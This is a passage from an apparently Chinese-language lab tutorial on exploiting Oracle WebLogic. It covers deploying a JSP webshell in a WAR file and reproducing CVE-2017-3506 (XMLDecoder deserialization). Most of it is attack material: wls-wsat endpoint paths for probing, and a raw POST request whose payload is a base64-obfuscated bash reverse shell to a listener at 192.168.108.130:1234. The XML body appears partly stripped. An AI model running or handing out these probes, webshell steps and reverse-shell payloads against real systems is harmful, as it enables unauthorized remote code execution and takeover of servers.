
点击安装,上传文件

直接上冰蝎连接即可,这里aaa是我的war名,shell.jsp是打包在war里面的文件

CVE-2017-3506
XMLDecoder反序列化漏洞(CVE-2017-3506)
漏洞原理
在/wls-wsat/CoordinatorPortType(POST)处构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞


漏洞复现
访问以下目录中的一种,有回显如下图可以判断wls-wsat组件存在
/wls-wsat/CoordinatorPortType
/wls-wsat/RegistrationPortTypeRPC
/wls-wsat/ParticipantPortType
/wls-wsat/RegistrationRequesterPortType
/wls-wsat/CoordinatorPortType11
/wls-wsat/RegistrationPortTypeRPC11
/wls-wsat/ParticipantPortType11
/wls-wsat/RegistrationRequesterPortType11
在当前页面抓包,在当前页面抓包之后在标签之间分别写存放jsp的路径和要写入的shell或直接fantanshell
POST /wls-wsat/RegistrationPortTypeRPC HTTP/1.1
Host: 192.168.108.130:7001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 1045
/bin/bash
-c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwOC4xMzAvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}